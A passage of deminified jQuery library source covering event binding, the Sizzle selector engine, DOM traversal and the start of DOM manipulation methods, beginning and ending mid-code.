        for (var i = 0, j = this.length; i < j; i++) d.event.add(this[i], a, h, e);
      return this
    }
  }), d.fn.extend({
    unbind: function(a, b) {
      if (typeof a !== "object" || a.preventDefault)
        for (var e = 0, f = this.length; e < f; e++) d.event.remove(this[e], a, b);
      else
        for (var c in a) this.unbind(c, a[c]);
      return this
    },
    delegate: function(a, b, c, d) {
      return this.live(b, c, d, a)
    },
    undelegate: function(a, b, c) {
      return arguments.length === 0 ? this.unbind("live") : this.die(b, null, c, a)
    },
    trigger: function(a, b) {
      return this.each(function() {
        d.event.trigger(a, b, this)
      })
    },
    triggerHandler: function(a, b) {
      if (this[0]) {
        var c = d.Event(a);
        c.preventDefault(), c.stopPropagation(), d.event.trigger(c, b, this[0]);
        return c.result
      }
    },
    toggle: function(a) {
      var b = arguments,
        c = 1;
      while (c < b.length) d.proxy(a, b[c++]);
      return this.click(d.proxy(a, function(e) {
        var f = (d._data(this, "lastToggle" + a.guid) || 0) % c;
        d._data(this, "lastToggle" + a.guid, f + 1), e.preventDefault();
        return b[f].apply(this, arguments) || !1
      }))
    },
    hover: function(a, b) {
      return this.mouseenter(a).mouseleave(b || a)
    }
  });
  var F = {
    focus: "focusin",
    blur: "focusout",
    mouseenter: "mouseover",
    mouseleave: "mouseout"
  };
  d.each(["live", "die"], function(a, c) {
      d.fn[c] = function(a, e, f, g) {
        var h, i = 0,
          j, k, l, m = g || this.selector,
          n = g ? this : d(this.context);
        if (typeof a === "object" && !a.preventDefault) {
          for (var o in a) n[c](o, e, a[o], m);
          return this
        }
        d.isFunction(e) && (f = e, e = b), a = (a || "").split(" ");
        while ((h = a[i++]) != null) {
          j = r.exec(h), k = "", j && (k = j[0], h = h.replace(r, ""));
          if (h === "hover") {
            a.push("mouseenter" + k, "mouseleave" + k);
            continue
          }
          l = h, h === "focus" || h === "blur" ? (a.push(F[h] + k), h = h + k) : h = (F[h] || h) + k;
          if (c === "live")
            for (var p = 0, q = n.length; p < q; p++) d.event.add(n[p], "live." + H(h, m), {
              data: e,
              selector: m,
              handler: f,
              origType: h,
              origHandler: f,
              preType: l
            });
          else n.unbind("live." + H(h, m), f)
        }
        return this
      }
    }), d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "), function(a, b) {
      d.fn[b] = function(a, c) {
        c == null && (c = a, a = null);
        return arguments.length > 0 ? this.bind(b, a, c) : this.trigger(b)
      }, d.attrFn && (d.attrFn[b] = !0)
    }),
    function() {
      function u(a, b, c, d, e, f) {
        for (var g = 0, h = d.length; g < h; g++) {
          var i = d[g];
          if (i) {
            var j = !1;
            i = i[a];
            while (i) {
              if (i.sizcache === c) {
                j = d[i.sizset];
                break
              }
              if (i.nodeType === 1) {
                f || (i.sizcache = c, i.sizset = g);
                if (typeof b !== "string") {
                  if (i === b) {
                    j = !0;
                    break
                  }
                } else if (k.filter(b, [i]).length > 0) {
                  j = i;
                  break
                }
              }
              i = i[a]
            }
            d[g] = j
          }
        }
      }

      function t(a, b, c, d, e, f) {
        for (var g = 0, h = d.length; g < h; g++) {
          var i = d[g];
          if (i) {
            var j = !1;
            i = i[a];
            while (i) {
              if (i.sizcache === c) {
                j = d[i.sizset];
                break
              }
              i.nodeType === 1 && !f && (i.sizcache = c, i.sizset = g);
              if (i.nodeName.toLowerCase() === b) {
                j = i;
                break
              }
              i = i[a]
            }
            d[g] = j
          }
        }
      }
      var a = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
        e = 0,
        f = Object.prototype.toString,
        g = !1,
        h = !0,
        i = /\\/g,
        j = /\W/;
      [0, 0].sort(function() {
        h = !1;
        return 0
      });
      var k = function(b, d, e, g) {
        e = e || [], d = d || c;
        var h = d;
        if (d.nodeType !== 1 && d.nodeType !== 9) return [];
        if (!b || typeof b !== "string") return e;
        var i, j, n, o, q, r, s, t, u = !0,
          w = k.isXML(d),
          x = [],
          y = b;
        do {
          a.exec(""), i = a.exec(y);
          if (i) {
            y = i[3], x.push(i[1]);
            if (i[2]) {
              o = i[3];
              break
            }
          }
        } while (i);
        if (x.length > 1 && m.exec(b))
          if (x.length === 2 && l.relative[x[0]]) j = v(x[0] + x[1], d);
          else {
            j = l.relative[x[0]] ? [d] : k(x.shift(), d);
            while (x.length) b = x.shift(), l.relative[b] && (b += x.shift()), j = v(b, j)
          }
        else {
          !g && x.length > 1 && d.nodeType === 9 && !w && l.match.ID.test(x[0]) && !l.match.ID.test(x[x.length - 1]) && (q = k.find(x.shift(), d, w), d = q.expr ? k.filter(q.expr, q.set)[0] : q.set[0]);
          if (d) {
            q = g ? {
              expr: x.pop(),
              set: p(g)
            } : k.find(x.pop(), x.length === 1 && (x[0] === "~" || x[0] === "+") && d.parentNode ? d.parentNode : d, w), j = q.expr ? k.filter(q.expr, q.set) : q.set, x.length > 0 ? n = p(j) : u = !1;
            while (x.length) r = x.pop(), s = r, l.relative[r] ? s = x.pop() : r = "", s == null && (s = d), l.relative[r](n, s, w)
          } else n = x = []
        }
        n || (n = j), n || k.error(r || b);
        if (f.call(n) === "[object Array]")
          if (u)
            if (d && d.nodeType === 1)
              for (t = 0; n[t] != null; t++) n[t] && (n[t] === !0 || n[t].nodeType === 1 && k.contains(d, n[t])) && e.push(j[t]);
            else
              for (t = 0; n[t] != null; t++) n[t] && n[t].nodeType === 1 && e.push(j[t]);
        else e.push.apply(e, n);
        else p(n, e);
        o && (k(o, h, e, g), k.uniqueSort(e));
        return e
      };
      k.uniqueSort = function(a) {
        if (r) {
          g = h, a.sort(r);
          if (g)
            for (var b = 1; b < a.length; b++) a[b] === a[b - 1] && a.splice(b--, 1)
        }
        return a
      }, k.matches = function(a, b) {
        return k(a, null, null, b)
      }, k.matchesSelector = function(a, b) {
        return k(b, null, null, [a]).length > 0
      }, k.find = function(a, b, c) {
        var d;
        if (!a) return [];
        for (var e = 0, f = l.order.length; e < f; e++) {
          var g, h = l.order[e];
          if (g = l.leftMatch[h].exec(a)) {
            var j = g[1];
            g.splice(1, 1);
            if (j.substr(j.length - 1) !== "\\") {
              g[1] = (g[1] || "").replace(i, ""), d = l.find[h](g, b, c);
              if (d != null) {
                a = a.replace(l.match[h], "");
                break
              }
            }
          }
        }
        d || (d = typeof b.getElementsByTagName !== "undefined" ? b.getElementsByTagName("*") : []);
        return {
          set: d,
          expr: a
        }
      }, k.filter = function(a, c, d, e) {
        var f, g, h = a,
          i = [],
          j = c,
          m = c && c[0] && k.isXML(c[0]);
        while (a && c.length) {
          for (var n in l.filter)
            if ((f = l.leftMatch[n].exec(a)) != null && f[2]) {
              var o, p, q = l.filter[n],
                r = f[1];
              g = !1, f.splice(1, 1);
              if (r.substr(r.length - 1) === "\\") continue;
              j === i && (i = []);
              if (l.preFilter[n]) {
                f = l.preFilter[n](f, j, d, i, e, m);
                if (f) {
                  if (f === !0) continue
                } else g = o = !0
              }
              if (f)
                for (var s = 0;
                  (p = j[s]) != null; s++)
                  if (p) {
                    o = q(p, f, s, j);
                    var t = e ^ !!o;
                    d && o != null ? t ? g = !0 : j[s] = !1 : t && (i.push(p), g = !0)
                  } if (o !== b) {
                d || (j = i), a = a.replace(l.match[n], "");
                if (!g) return [];
                break
              }
            } if (a === h)
            if (g == null) k.error(a);
            else break;
          h = a
        }
        return j
      }, k.error = function(a) {
        throw "Syntax error, unrecognized expression: " + a
      };
      var l = k.selectors = {
          order: ["ID", "NAME", "TAG"],
          match: {
            ID: /#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,
            CLASS: /\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,
            NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,
            ATTR: /\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,
            TAG: /^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,
            CHILD: /:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,
            POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,
            PSEUDO: /:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/
          },
          leftMatch: {},
          attrMap: {
            "class": "className",
            "for": "htmlFor"
          },
          attrHandle: {
            href: function(a) {
              return a.getAttribute("href")
            },
            type: function(a) {
              return a.getAttribute("type")
            }
          },
          relative: {
            "+": function(a, b) {
              var c = typeof b === "string",
                d = c && !j.test(b),
                e = c && !d;
              d && (b = b.toLowerCase());
              for (var f = 0, g = a.length, h; f < g; f++)
                if (h = a[f]) {
                  while ((h = h.previousSibling) && h.nodeType !== 1) {}
                  a[f] = e || h && h.nodeName.toLowerCase() === b ? h || !1 : h === b
                } e && k.filter(b, a, !0)
            },
            ">": function(a, b) {
              var c, d = typeof b === "string",
                e = 0,
                f = a.length;
              if (d && !j.test(b)) {
                b = b.toLowerCase();
                for (; e < f; e++) {
                  c = a[e];
                  if (c) {
                    var g = c.parentNode;
                    a[e] = g.nodeName.toLowerCase() === b ? g : !1
                  }
                }
              } else {
                for (; e < f; e++) c = a[e], c && (a[e] = d ? c.parentNode : c.parentNode === b);
                d && k.filter(b, a, !0)
              }
            },
            "": function(a, b, c) {
              var d, f = e++,
                g = u;
              typeof b === "string" && !j.test(b) && (b = b.toLowerCase(), d = b, g = t), g("parentNode", b, f, a, d, c)
            },
            "~": function(a, b, c) {
              var d, f = e++,
                g = u;
              typeof b === "string" && !j.test(b) && (b = b.toLowerCase(), d = b, g = t), g("previousSibling", b, f, a, d, c)
            }
          },
          find: {
            ID: function(a, b, c) {
              if (typeof b.getElementById !== "undefined" && !c) {
                var d = b.getElementById(a[1]);
                return d && d.parentNode ? [d] : []
              }
            },
            NAME: function(a, b) {
              if (typeof b.getElementsByName !== "undefined") {
                var c = [],
                  d = b.getElementsByName(a[1]);
                for (var e = 0, f = d.length; e < f; e++) d[e].getAttribute("name") === a[1] && c.push(d[e]);
                return c.length === 0 ? null : c
              }
            },
            TAG: function(a, b) {
              if (typeof b.getElementsByTagName !== "undefined") return b.getElementsByTagName(a[1])
            }
          },
          preFilter: {
            CLASS: function(a, b, c, d, e, f) {
              a = " " + a[1].replace(i, "") + " ";
              if (f) return a;
              for (var g = 0, h;
                (h = b[g]) != null; g++) h && (e ^ (h.className && (" " + h.className + " ").replace(/[\t\n\r]/g, " ").indexOf(a) >= 0) ? c || d.push(h) : c && (b[g] = !1));
              return !1
            },
            ID: function(a) {
              return a[1].replace(i, "")
            },
            TAG: function(a, b) {
              return a[1].replace(i, "").toLowerCase()
            },
            CHILD: function(a) {
              if (a[1] === "nth") {
                a[2] || k.error(a[0]), a[2] = a[2].replace(/^\+|\s*/g, "");
                var b = /(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2] === "even" && "2n" || a[2] === "odd" && "2n+1" || !/\D/.test(a[2]) && "0n+" + a[2] || a[2]);
                a[2] = b[1] + (b[2] || 1) - 0, a[3] = b[3] - 0
              } else a[2] && k.error(a[0]);
              a[0] = e++;
              return a
            },
            ATTR: function(a, b, c, d, e, f) {
              var g = a[1] = a[1].replace(i, "");
              !f && l.attrMap[g] && (a[1] = l.attrMap[g]), a[4] = (a[4] || a[5] || "").replace(i, ""), a[2] === "~=" && (a[4] = " " + a[4] + " ");
              return a
            },
            PSEUDO: function(b, c, d, e, f) {
              if (b[1] === "not")
                if ((a.exec(b[3]) || "").length > 1 || /^\w/.test(b[3])) b[3] = k(b[3], null, null, c);
                else {
                  var g = k.filter(b[3], c, d, !0 ^ f);
                  d || e.push.apply(e, g);
                  return !1
                }
              else if (l.match.POS.test(b[0]) || l.match.CHILD.test(b[0])) return !0;
              return b
            },
            POS: function(a) {
              a.unshift(!0);
              return a
            }
          },
          filters: {
            enabled: function(a) {
              return a.disabled === !1 && a.type !== "hidden"
            },
            disabled: function(a) {
              return a.disabled === !0
            },
            checked: function(a) {
              return a.checked === !0
            },
            selected: function(a) {
              a.parentNode && a.parentNode.selectedIndex;
              return a.selected === !0
            },
            parent: function(a) {
              return !!a.firstChild
            },
            empty: function(a) {
              return !a.firstChild
            },
            has: function(a, b, c) {
              return !!k(c[3], a).length
            },
            header: function(a) {
              return /h\d/i.test(a.nodeName)
            },
            text: function(a) {
              var b = a.getAttribute("type"),
                c = a.type;
              return "text" === c && (b === c || b === null)
            },
            radio: function(a) {
              return "radio" === a.type
            },
            checkbox: function(a) {
              return "checkbox" === a.type
            },
            file: function(a) {
              return "file" === a.type
            },
            password: function(a) {
              return "password" === a.type
            },
            submit: function(a) {
              return "submit" === a.type
            },
            image: function(a) {
              return "image" === a.type
            },
            reset: function(a) {
              return "reset" === a.type
            },
            button: function(a) {
              return "button" === a.type || a.nodeName.toLowerCase() === "button"
            },
            input: function(a) {
              return /input|select|textarea|button/i.test(a.nodeName)
            }
          },
          setFilters: {
            first: function(a, b) {
              return b === 0
            },
            last: function(a, b, c, d) {
              return b === d.length - 1
            },
            even: function(a, b) {
              return b % 2 === 0
            },
            odd: function(a, b) {
              return b % 2 === 1
            },
            lt: function(a, b, c) {
              return b < c[3] - 0
            },
            gt: function(a, b, c) {
              return b > c[3] - 0
            },
            nth: function(a, b, c) {
              return c[3] - 0 === b
            },
            eq: function(a, b, c) {
              return c[3] - 0 === b
            }
          },
          filter: {
            PSEUDO: function(a, b, c, d) {
              var e = b[1],
                f = l.filters[e];
              if (f) return f(a, c, b, d);
              if (e === "contains") return (a.textContent || a.innerText || k.getText([a]) || "").indexOf(b[3]) >= 0;
              if (e === "not") {
                var g = b[3];
                for (var h = 0, i = g.length; h < i; h++)
                  if (g[h] === a) return !1;
                return !0
              }
              k.error(e)
            },
            CHILD: function(a, b) {
              var c = b[1],
                d = a;
              switch (c) {
                case "only":
                case "first":
                  while (d = d.previousSibling)
                    if (d.nodeType === 1) return !1;
                  if (c === "first") return !0;
                  d = a;
                case "last":
                  while (d = d.nextSibling)
                    if (d.nodeType === 1) return !1;
                  return !0;
                case "nth":
                  var e = b[2],
                    f = b[3];
                  if (e === 1 && f === 0) return !0;
                  var g = b[0],
                    h = a.parentNode;
                  if (h && (h.sizcache !== g || !a.nodeIndex)) {
                    var i = 0;
                    for (d = h.firstChild; d; d = d.nextSibling) d.nodeType === 1 && (d.nodeIndex = ++i);
                    h.sizcache = g
                  }
                  var j = a.nodeIndex - f;
                  return e === 0 ? j === 0 : j % e === 0 && j / e >= 0
              }
            },
            ID: function(a, b) {
              return a.nodeType === 1 && a.getAttribute("id") === b
            },
            TAG: function(a, b) {
              return b === "*" && a.nodeType === 1 || a.nodeName.toLowerCase() === b
            },
            CLASS: function(a, b) {
              return (" " + (a.className || a.getAttribute("class")) + " ").indexOf(b) > -1
            },
            ATTR: function(a, b) {
              var c = b[1],
                d = l.attrHandle[c] ? l.attrHandle[c](a) : a[c] != null ? a[c] : a.getAttribute(c),
                e = d + "",
                f = b[2],
                g = b[4];
              return d == null ? f === "!=" : f === "=" ? e === g : f === "*=" ? e.indexOf(g) >= 0 : f === "~=" ? (" " + e + " ").indexOf(g) >= 0 : g ? f === "!=" ? e !== g : f === "^=" ? e.indexOf(g) === 0 : f === "$=" ? e.substr(e.length - g.length) === g : f === "|=" ? e === g || e.substr(0, g.length + 1) === g + "-" : !1 : e && d !== !1
            },
            POS: function(a, b, c, d) {
              var e = b[2],
                f = l.setFilters[e];
              if (f) return f(a, c, b, d)
            }
          }
        },
        m = l.match.POS,
        n = function(a, b) {
          return "\\" + (b - 0 + 1)
        };
      for (var o in l.match) l.match[o] = new RegExp(l.match[o].source + /(?![^\[]*\])(?![^\(]*\))/.source), l.leftMatch[o] = new RegExp(/(^(?:.|\r|\n)*?)/.source + l.match[o].source.replace(/\\(\d+)/g, n));
      var p = function(a, b) {
        a = Array.prototype.slice.call(a, 0);
        if (b) {
          b.push.apply(b, a);
          return b
        }
        return a
      };
      try {
        Array.prototype.slice.call(c.documentElement.childNodes, 0)[0].nodeType
      } catch (q) {
        p = function(a, b) {
          var c = 0,
            d = b || [];
          if (f.call(a) === "[object Array]") Array.prototype.push.apply(d, a);
          else if (typeof a.length === "number")
            for (var e = a.length; c < e; c++) d.push(a[c]);
          else
            for (; a[c]; c++) d.push(a[c]);
          return d
        }
      }
      var r, s;
      c.documentElement.compareDocumentPosition ? r = function(a, b) {
          if (a === b) {
            g = !0;
            return 0
          }
          if (!a.compareDocumentPosition || !b.compareDocumentPosition) return a.compareDocumentPosition ? -1 : 1;
          return a.compareDocumentPosition(b) & 4 ? -1 : 1
        } : (r = function(a, b) {
          var c, d, e = [],
            f = [],
            h = a.parentNode,
            i = b.parentNode,
            j = h;
          if (a === b) {
            g = !0;
            return 0
          }
          if (h === i) return s(a, b);
          if (!h) return -1;
          if (!i) return 1;
          while (j) e.unshift(j), j = j.parentNode;
          j = i;
          while (j) f.unshift(j), j = j.parentNode;
          c = e.length, d = f.length;
          for (var k = 0; k < c && k < d; k++)
            if (e[k] !== f[k]) return s(e[k], f[k]);
          return k === c ? s(a, f[k], -1) : s(e[k], b, 1)
        }, s = function(a, b, c) {
          if (a === b) return c;
          var d = a.nextSibling;
          while (d) {
            if (d === b) return -1;
            d = d.nextSibling
          }
          return 1
        }), k.getText = function(a) {
          var b = "",
            c;
          for (var d = 0; a[d]; d++) c = a[d], c.nodeType === 3 || c.nodeType === 4 ? b += c.nodeValue : c.nodeType !== 8 && (b += k.getText(c.childNodes));
          return b
        },
        function() {
          var a = c.createElement("div"),
            d = "script" + (new Date).getTime(),
            e = c.documentElement;
          a.innerHTML = "<a name='" + d + "'/>", e.insertBefore(a, e.firstChild), c.getElementById(d) && (l.find.ID = function(a, c, d) {
            if (typeof c.getElementById !== "undefined" && !d) {
              var e = c.getElementById(a[1]);
              return e ? e.id === a[1] || typeof e.getAttributeNode !== "undefined" && e.getAttributeNode("id").nodeValue === a[1] ? [e] : b : []
            }
          }, l.filter.ID = function(a, b) {
            var c = typeof a.getAttributeNode !== "undefined" && a.getAttributeNode("id");
            return a.nodeType === 1 && c && c.nodeValue === b
          }), e.removeChild(a), e = a = null
        }(),
        function() {
          var a = c.createElement("div");
          a.appendChild(c.createComment("")), a.getElementsByTagName("*").length > 0 && (l.find.TAG = function(a, b) {
            var c = b.getElementsByTagName(a[1]);
            if (a[1] === "*") {
              var d = [];
              for (var e = 0; c[e]; e++) c[e].nodeType === 1 && d.push(c[e]);
              c = d
            }
            return c
          }), a.innerHTML = "<a href='#'></a>", a.firstChild && typeof a.firstChild.getAttribute !== "undefined" && a.firstChild.getAttribute("href") !== "#" && (l.attrHandle.href = function(a) {
            return a.getAttribute("href", 2)
          }), a = null
        }(), c.querySelectorAll && function() {
          var a = k,
            b = c.createElement("div"),
            d = "__sizzle__";
          b.innerHTML = "<p class='TEST'></p>";
          if (!b.querySelectorAll || b.querySelectorAll(".TEST").length !== 0) {
            k = function(b, e, f, g) {
              e = e || c;
              if (!g && !k.isXML(e)) {
                var h = /^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);
                if (h && (e.nodeType === 1 || e.nodeType === 9)) {
                  if (h[1]) return p(e.getElementsByTagName(b), f);
                  if (h[2] && l.find.CLASS && e.getElementsByClassName) return p(e.getElementsByClassName(h[2]), f)
                }
                if (e.nodeType === 9) {
                  if (b === "body" && e.body) return p([e.body], f);
                  if (h && h[3]) {
                    var i = e.getElementById(h[3]);
                    if (!i || !i.parentNode) return p([], f);
                    if (i.id === h[3]) return p([i], f)
                  }
                  try {
                    return p(e.querySelectorAll(b), f)
                  } catch (j) {}
                } else if (e.nodeType === 1 && e.nodeName.toLowerCase() !== "object") {
                  var m = e,
                    n = e.getAttribute("id"),
                    o = n || d,
                    q = e.parentNode,
                    r = /^\s*[+~]/.test(b);
                  n ? o = o.replace(/'/g, "\\$&") : e.setAttribute("id", o), r && q && (e = e.parentNode);
                  try {
                    if (!r || q) return p(e.querySelectorAll("[id='" + o + "'] " + b), f)
                  } catch (s) {} finally {
                    n || m.removeAttribute("id")
                  }
                }
              }
              return a(b, e, f, g)
            };
            for (var e in a) k[e] = a[e];
            b = null
          }
        }(),
        function() {
          var a = c.documentElement,
            b = a.matchesSelector || a.mozMatchesSelector || a.webkitMatchesSelector || a.msMatchesSelector;
          if (b) {
            var d = !b.call(c.createElement("div"), "div"),
              e = !1;
            try {
              b.call(c.documentElement, "[test!='']:sizzle")
            } catch (f) {
              e = !0
            }
            k.matchesSelector = function(a, c) {
              c = c.replace(/\=\s*([^'"\]]*)\s*\]/g, "='$1']");
              if (!k.isXML(a)) try {
                if (e || !l.match.PSEUDO.test(c) && !/!=/.test(c)) {
                  var f = b.call(a, c);
                  if (f || !d || a.document && a.document.nodeType !== 11) return f
                }
              } catch (g) {}
              return k(c, null, null, [a]).length > 0
            }
          }
        }(),
        function() {
          var a = c.createElement("div");
          a.innerHTML = "<div class='test e'></div><div class='test'></div>";
          if (a.getElementsByClassName && a.getElementsByClassName("e").length !== 0) {
            a.lastChild.className = "e";
            if (a.getElementsByClassName("e").length === 1) return;
            l.order.splice(1, 0, "CLASS"), l.find.CLASS = function(a, b, c) {
              if (typeof b.getElementsByClassName !== "undefined" && !c) return b.getElementsByClassName(a[1])
            }, a = null
          }
        }(), c.documentElement.contains ? k.contains = function(a, b) {
          return a !== b && (a.contains ? a.contains(b) : !0)
        } : c.documentElement.compareDocumentPosition ? k.contains = function(a, b) {
          return !!(a.compareDocumentPosition(b) & 16)
        } : k.contains = function() {
          return !1
        }, k.isXML = function(a) {
          var b = (a ? a.ownerDocument || a : 0).documentElement;
          return b ? b.nodeName !== "HTML" : !1
        };
      var v = function(a, b) {
        var c, d = [],
          e = "",
          f = b.nodeType ? [b] : b;
        while (c = l.match.PSEUDO.exec(a)) e += c[0], a = a.replace(l.match.PSEUDO, "");
        a = l.relative[a] ? a + "*" : a;
        for (var g = 0, h = f.length; g < h; g++) k(a, f[g], d);
        return k.filter(e, d)
      };
      d.find = k, d.expr = k.selectors, d.expr[":"] = d.expr.filters, d.unique = k.uniqueSort, d.text = k.getText, d.isXMLDoc = k.isXML, d.contains = k.contains
    }();
  var I = /Until$/,
    J = /^(?:parents|prevUntil|prevAll)/,
    K = /,/,
    L = /^.[^:#\[\.,]*$/,
    M = Array.prototype.slice,
    N = d.expr.match.POS,
    O = {
      children: !0,
      contents: !0,
      next: !0,
      prev: !0
    };
  d.fn.extend({
    find: function(a) {
      var b = this.pushStack("", "find", a),
        c = 0;
      for (var e = 0, f = this.length; e < f; e++) {
        c = b.length, d.find(a, this[e], b);
        if (e > 0)
          for (var g = c; g < b.length; g++)
            for (var h = 0; h < c; h++)
              if (b[h] === b[g]) {
                b.splice(g--, 1);
                break
              }
      }
      return b
    },
    has: function(a) {
      var b = d(a);
      return this.filter(function() {
        for (var a = 0, c = b.length; a < c; a++)
          if (d.contains(this, b[a])) return !0
      })
    },
    not: function(a) {
      return this.pushStack(Q(this, a, !1), "not", a)
    },
    filter: function(a) {
      return this.pushStack(Q(this, a, !0), "filter", a)
    },
    is: function(a) {
      return !!a && d.filter(a, this).length > 0
    },
    closest: function(a, b) {
      var c = [],
        e, f, g = this[0];
      if (d.isArray(a)) {
        var h, i, j = {},
          k = 1;
        if (g && a.length) {
          for (e = 0, f = a.length; e < f; e++) i = a[e], j[i] || (j[i] = d.expr.match.POS.test(i) ? d(i, b || this.context) : i);
          while (g && g.ownerDocument && g !== b) {
            for (i in j) h = j[i], (h.jquery ? h.index(g) > -1 : d(g).is(h)) && c.push({
              selector: i,
              elem: g,
              level: k
            });
            g = g.parentNode, k++
          }
        }
        return c
      }
      var l = N.test(a) ? d(a, b || this.context) : null;
      for (e = 0, f = this.length; e < f; e++) {
        g = this[e];
        while (g) {
          if (l ? l.index(g) > -1 : d.find.matchesSelector(g, a)) {
            c.push(g);
            break
          }
          g = g.parentNode;
          if (!g || !g.ownerDocument || g === b) break
        }
      }
      c = c.length > 1 ? d.unique(c) : c;
      return this.pushStack(c, "closest", a)
    },
    index: function(a) {
      if (!a || typeof a === "string") return d.inArray(this[0], a ? d(a) : this.parent().children());
      return d.inArray(a.jquery ? a[0] : a, this)
    },
    add: function(a, b) {
      var c = typeof a === "string" ? d(a, b) : d.makeArray(a),
        e = d.merge(this.get(), c);
      return this.pushStack(P(c[0]) || P(e[0]) ? e : d.unique(e))
    },
    andSelf: function() {
      return this.add(this.prevObject)
    }
  }), d.each({
    parent: function(a) {
      var b = a.parentNode;
      return b && b.nodeType !== 11 ? b : null
    },
    parents: function(a) {
      return d.dir(a, "parentNode")
    },
    parentsUntil: function(a, b, c) {
      return d.dir(a, "parentNode", c)
    },
    next: function(a) {
      return d.nth(a, 2, "nextSibling")
    },
    prev: function(a) {
      return d.nth(a, 2, "previousSibling")
    },
    nextAll: function(a) {
      return d.dir(a, "nextSibling")
    },
    prevAll: function(a) {
      return d.dir(a, "previousSibling")
    },
    nextUntil: function(a, b, c) {
      return d.dir(a, "nextSibling", c)
    },
    prevUntil: function(a, b, c) {
      return d.dir(a, "previousSibling", c)
    },
    siblings: function(a) {
      return d.sibling(a.parentNode.firstChild, a)
    },
    children: function(a) {
      return d.sibling(a.firstChild)
    },
    contents: function(a) {
      return d.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document : d.makeArray(a.childNodes)
    }
  }, function(a, b) {
    d.fn[a] = function(c, e) {
      var f = d.map(this, b, c),
        g = M.call(arguments);
      I.test(a) || (e = c), e && typeof e === "string" && (f = d.filter(e, f)), f = this.length > 1 && !O[a] ? d.unique(f) : f, (this.length > 1 || K.test(e)) && J.test(a) && (f = f.reverse());
      return this.pushStack(f, a, g.join(","))
    }
  }), d.extend({
    filter: function(a, b, c) {
      c && (a = ":not(" + a + ")");
      return b.length === 1 ? d.find.matchesSelector(b[0], a) ? [b[0]] : [] : d.find.matches(a, b)
    },
    dir: function(a, c, e) {
      var f = [],
        g = a[c];
      while (g && g.nodeType !== 9 && (e === b || g.nodeType !== 1 || !d(g).is(e))) g.nodeType === 1 && f.push(g), g = g[c];
      return f
    },
    nth: function(a, b, c, d) {
      b = b || 1;
      var e = 0;
      for (; a; a = a[c])
        if (a.nodeType === 1 && ++e === b) break;
      return a
    },
    sibling: function(a, b) {
      var c = [];
      for (; a; a = a.nextSibling) a.nodeType === 1 && a !== b && c.push(a);
      return c
    }
  });
  var R = / jQuery\d+="(?:\d+|null)"/g,
    S = /^\s+/,
    T = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,
    U = /<([\w:]+)/,
    V = /<tbody/i,
    W = /<|&#?\w+;/,
    X = /<(?:script|object|embed|option|style)/i,
    Y = /checked\s*(?:[^=]|=\s*.checked.)/i,
    Z = {
      option: [1, "<select multiple='multiple'>", "</select>"],
      legend: [1, "<fieldset>", "</fieldset>"],
      thead: [1, "<table>", "</table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
      area: [1, "<map>", "</map>"],
      _default: [0, "", ""]
    };
  Z.optgroup = Z.option, Z.tbody = Z.tfoot = Z.colgroup = Z.caption = Z.thead, Z.th = Z.td, d.support.htmlSerialize || (Z._default = [1, "div<div>", "</div>"]), d.fn.extend({
    text: function(a) {
      if (d.isFunction(a)) return this.each(function(b) {
        var c = d(this);
        c.text(a.call(this, b, c.text()))
      });
      if (typeof a !== "object" && a !== b) return this.empty().append((this[0] && this[0].ownerDocument || c).createTextNode(a));
      return d.text(this)
    },
    wrapAll: function(a) {
      if (d.isFunction(a)) return this.each(function(b) {
        d(this).wrapAll(a.call(this, b))
      });
      if (this[0]) {
        var b = d(a, this[0].ownerDocument).eq(0).clone(!0);
        this[0].parentNode && b.insertBefore(this[0]), b.map(function() {
          var a = this;
          while (a.firstChild && a.firstChild.nodeType === 1) a = a.firstChild;
          return a
        }).append(this)
      }
      return this
    },
    wrapInner: function(a) {
      if (d.isFunction(a)) return this.each(function(b) {
        d(this).wrapInner(a.call(this, b))
      });
      return this.each(function() {
        var b = d(this),
          c = b.contents();
        c.length ? c.wrapAll(a) : b.append(a)
      })
    },
    wrap: function(a) {
      return this.each(function() {
        d(this).wrapAll(a)
      })
    },
    unwrap: function() {
      return this.parent().each(function() {
        d.nodeName(this, "body") || d(this).replaceWith(this.childNodes)
      }).end()
    },
    append: function() {
      return this.domManip(arguments, !0, function(a) {
        this.nodeType === 1 && this.appendChild(a)
      })
    },
    prepend: function() {
      return this.domManip(arguments, !0, function(a) {
        this.nodeType === 1 && this.insertBefore(a, this.firstChild)
      })
    },
    before: function() {
      if (this[0] && this[0].parentNode) return this.domManip(arguments, !1, function(a) {
        this.parentNode.insertBefore(a, this)
      });
      if (arguments.length) {
        var a = d(arguments[0]);
        a.push.apply(a, this.toArray());
        return this.pushStack(a, "before", arguments)
      }
    },
    after: function() {
      if (this[0] && this[0].parentNode) return this.domManip(arguments, !1, function(a) {
        this.parentNode.insertBefore(a, this.nextSibling)
      });
      if (arguments.length) {
        var a = this.pushStack(this, "after", arguments);
        a.push.apply(a, d(arguments[0]).toArray());
        return a
      }
    },
    remove: function(a, b) {
      for (var c = 0, e;
        (e = this[c]) != null; c++)
